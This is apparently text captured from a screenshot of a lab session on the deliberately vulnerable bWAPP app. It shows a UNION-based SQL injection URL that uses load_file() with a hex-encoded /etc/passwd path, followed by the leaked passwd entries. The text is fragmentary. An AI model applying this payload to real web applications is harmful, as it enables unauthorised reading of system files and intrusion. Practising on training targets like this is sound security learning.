 Load ...
http://192.168.3.47/bWAPP/sqli_2.php?movie=1 and 1=12 UNION SELECT 1,load_file(0x2f6574632f706173737764),3,4,5,6,7 %23&action=go
Split...
Execu...
Enable Post data Enable Referrer
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var